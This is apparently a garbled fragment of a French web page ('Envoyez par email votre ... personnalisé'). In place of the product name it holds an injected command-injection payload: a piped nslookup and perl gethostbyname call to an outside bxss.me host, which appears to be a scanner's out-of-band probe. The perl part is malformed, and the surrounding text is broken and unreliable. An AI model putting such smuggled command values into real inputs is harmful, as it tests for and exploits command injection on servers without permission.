 Envoyez par email votre |(nslookup hitcxwizzirnj63bbd.bxss.me||perl e -gethostbyname('hitcxwizzirnj63bbd.bxss.me')-) personalisé